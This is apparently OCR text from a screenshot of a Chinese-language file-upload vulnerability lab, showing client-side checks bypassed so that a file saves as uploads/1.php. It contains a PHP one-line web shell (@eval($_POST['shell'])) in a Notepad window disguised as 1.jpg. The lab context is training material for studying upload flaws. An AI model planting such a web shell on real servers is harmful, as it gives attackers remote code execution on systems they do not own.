 unsafe upfileupload > 客户端check
这里只允许上传图片o!
选择文件 未选择任何文件
开始上传
文件上传成功
文件保存的路径为：uploads/1.php
1.jpg - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php @eval($_POST['shell']);
phpinfo();
?>
第 1 行，第 1 列 100% Windows (CRLF) UTF-8